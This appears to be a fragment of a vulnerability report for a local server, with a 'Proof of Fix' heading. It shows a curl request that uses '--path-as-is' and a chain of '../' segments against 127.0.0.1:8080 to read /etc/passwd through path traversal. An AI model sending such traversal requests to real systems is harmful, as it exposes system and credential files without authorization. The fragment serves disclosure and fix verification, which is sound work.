 ./bin/quickservercurl -v --path-as-is http://127.0.0.1:8080/../../../../../../../../../../../etc/passwd🔥 Proof of Fix (PoF) *